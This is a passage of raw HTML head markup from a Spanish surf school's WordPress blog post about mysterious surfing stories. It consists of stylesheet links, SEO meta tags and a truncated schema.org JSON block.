<link property="stylesheet" rel='stylesheet' id='advance-ecommerce-tracking-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woo-ecommerce-tracking-for-google-and-facebook/public/css/advance-ecommerce-tracking-public.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='parent-style-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='child-style-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='basekit_addons-cpt_tours-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/tours/tours.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_boats-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_courses-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/courses/courses.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppom-main-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/services/services.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_testimonials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/testimonials/testimonials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_action-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_anchor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_countdown-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_price-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_promo-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/promo/promo.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_skills-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/skills/skills.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_table-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/table/table.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_title-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_yandexmap-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_aboutme-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/aboutme/aboutme.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_audio-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_banner-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/banner/banner.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_contacts-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/contacts/contacts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_recent_news-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_socials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/socials/socials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_video-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/video/video.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-blog_item-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-featured-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-meta-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-search-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-title-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wgdr-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wcpa-frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='chaty-front-css-css' href='https://escueladesurflasdunas.com/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='moove_gdpr_frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-font-Metropolis-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/font-face/Metropolis/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-main-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-animations-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://escueladesurflasdunas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-excerpt-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-classic-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/classic.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-masonry-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-portfolio-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-gallery-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-chess-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/chess.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-custom-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-hovers-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-trx-addons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-elementor-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/elementor/elementor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-gutenberg-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/gutenberg/gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-woocommerce-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-mailchimp-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/mailchimp-for-wp/mailchimp-for-wp.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-basekit-addons-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-child-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-excerpt-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-classic-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/classic-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-masonry-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-portfolio-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-gallery-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-chess-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/chess-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-blog-style-custom-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_boats-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_courses-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/courses/courses.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/services/services.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_action-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_countdown-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_price-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_promo-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/promo/promo.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_skills-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/skills/skills.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_yandexmap-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_recent_news-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-responsive-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-hovers-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-trx-addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-elementor-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/elementor/elementor-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-gutenberg-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/gutenberg/gutenberg-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-woocommerce-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-basekit-addons-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-responsive-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/responsive.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://escueladesurflasdunas.com/wp-json/" />
<link rel="alternate" title="JSON" type="application/json" href="https://escueladesurflasdunas.com/wp-json/wp/v2/posts/28443" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://escueladesurflasdunas.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://escueladesurflasdunas.com/?p=28443' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://escueladesurflasdunas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescueladesurflasdunas.com%2Frelatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://escueladesurflasdunas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescueladesurflasdunas.com%2Frelatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar%2F&#038;format=xml" />
<link rel="icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-90x90.png" sizes="32x32" />
<link rel="icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<link property="stylesheet" rel='stylesheet' id='e-animations-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Relatos misteriosos del surf: Historias paranormales sucedidas en el mar</title>
	<meta name="description" content="Relatos misteriosos del surf, porque en el mar han sucedido eventos que han desconcertado a varios surfers. ¿Te lo vas a perder?." />
	
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Relatos misteriosos del surf: Historias paranormales sucedidas en el mar" />
	<meta property="og:description" content="Relatos misteriosos del surf, porque en el mar han sucedido eventos que han desconcertado a varios surfers. ¿Te lo vas a perder?." />
	<meta property="og:url" content="https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/" />
	<meta property="og:site_name" content="Escuela de Surf Las Dunas" />
	<meta property="article:published_time" content="2021-10-14T20:15:38+00:00" />
	<meta property="og:image" content="https://escueladesurflasdunas.com/wp-content/uploads/2021/10/62DCFWZDJ5JRTGRA5YMOSNAOXQ.jpg" />
	<meta property="og:image:width" content="440" />
	<meta property="og:image:height" content="248" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Paulino" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Paulino" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/#article","isPartOf":{"@id":"https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/"},"author":{"name":"Paulino","@id":"https://escueladesurflasdunas.com/#/schema/person/32adbaab5201813f6371d44457734746"},"headline":"Relatos misteriosos del surf: Historias paranormales sucedidas en el mar","datePublished":"2021-10-14T20:15:38+00:00","mainEntityOfPage":{"@id":"https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/"},"wordCount":803,"commentCount":0,"publisher":{"@id":"https://escueladesurflasdunas.com/#organization"},"image":{"@id":"https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/#primaryimage"},"thumbnailUrl":"https://escueladesurflasdunas.com/wp-content/uploads/2021/10/62DCFWZDJ5JRTGRA5YMOSNAOXQ.jpg","keywords":["clases de surf","curso de surf","escuela de surf","Historias misteriosas de surf","relatos misteriosos de surf","surfcamp","surfcamp asturias","Surfcamp de Halloween Asturias","surfcamp salinas"],"articleSection":["Sin categorizar"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/#respond"]}]},{"@type":"WebPage","@id":"https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/","url":"https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/","name":"Relatos misteriosos del surf: Historias paranormales sucedidas en el mar","isPartOf":{"@id":"https://escueladesurflasdunas.com/#website"},"primaryImageOfPage":{"@id":"https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/#primaryimage"},"image":{"@id":"https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/#primaryimage"},"thumbnailUrl":"https://escueladesurflasdunas.com/wp-content/uploads/2021/10/62DCFWZDJ5JRTGRA5YMOSNAOXQ.jpg","datePublished":"2021-10-14T20:15:38+00:00","description":"Relatos misteriosos del surf, porque en el mar han sucedido eventos que han desconcertado a varios surfers. ¿Te lo vas a 